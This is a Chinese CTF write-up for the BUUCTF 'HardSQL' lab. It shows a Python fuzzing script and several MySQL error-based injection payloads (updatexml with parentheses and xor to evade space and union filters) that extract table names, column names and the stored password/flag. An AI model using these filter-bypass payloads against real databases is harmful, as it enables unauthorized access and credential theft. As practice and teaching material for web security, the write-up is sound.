buuctf-web-[极客大挑战 2019]HardSQL

时间:August 8 2022

经过测试发现

- 闭合用单引号

- 过滤了空格等字符和sql关键词,用%20、%0a、/**/来绕过空格都不行



fuzzing一下,看有哪些关键词和字符被过滤了:

import requests

with open('Sql.txt') as f:

for line in f:

line = line.replace('\n','')

url = f'http://4eaf0972-f579-469d-8467-d2188d04562a.node4.buuoj.cn:81/check.php?username={line}&password=a'

r = requests.get(url=url)

if "臭弟弟" in r.text and r.status_code == 200:

print(line,'、',end='')



这里使用逻辑运算符(或、异或)结合括号()来实现绕过空格,如Figure 1-1所示

没有过滤"或"运算符(

or)和"异或"运算符(xor、^)

#会编码为%23

%会编码为%25

由于union被过滤,用不了union注入,这里使用报错注入:updatexml()



1表名

a'^(updatexml(1,concat(0x7e,(select(table_name)from(information_schema.tables)where(table_schema)like(database()))),1))#

得到表名H4rDsq1

注意:所有需要用到空格的地方,可以通过括号进行包裹来绕过。





2列名

a'^(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_schema)like(database()))),1))#

id,username,password

3数据

a'xor(updatexml(1,concat(0x7e,(select(group_concat(password))from(H4rDsq1))),1))#



这里flag显示不全,是因为updatexml的报错信息最多可以显示32位,我们可以用mysql的字符串函数,例如:substr()、substring()、mid()、right()、left()

a'xor(updatexml(1,concat(0x7e,(select(right(group_concat(password),31))from(H4rDsq1))),1))#

结合以上两张图片,去掉重复的部分即可得到flag

4小结

1.过滤了空格,可以考虑使用()来代替

2.逻辑运算符除了and和or,还有xor(^)可以使用

3.union联合注入用不了,可以考虑报错注入

浙公网安备 33010602011771号

浙公网安备 33010602011771号